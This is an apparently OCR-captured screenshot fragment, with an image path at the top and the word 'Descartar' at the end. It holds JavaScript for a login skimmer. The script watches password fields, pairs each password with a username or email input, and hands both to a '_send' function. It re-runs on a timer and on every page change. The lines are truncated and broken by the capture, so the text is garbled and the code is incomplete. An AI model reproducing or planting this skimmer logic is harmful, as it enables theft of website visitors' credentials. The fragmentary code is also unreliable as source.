
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar